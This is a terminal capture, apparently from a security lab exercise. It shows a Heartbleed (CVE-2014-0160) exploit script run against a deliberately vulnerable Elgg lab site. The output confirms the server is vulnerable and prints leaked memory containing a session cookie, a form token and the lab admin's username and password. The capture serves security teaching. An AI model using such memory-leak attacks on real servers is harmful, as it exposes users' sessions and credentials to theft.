 [01/18/2022 07:55] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/
Cookie: Elgg=n4ebicjvsngj1ifh475nbdpmo0
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 99
__elgg_token=70852ede829c7192d2711143bd52ab54&__elgg_ts=1642415082&username=admin&password=seedelgg...Glz...x!...GQUF.O
[01/18/2022 07:55] seed@ubuntu:~$
ubu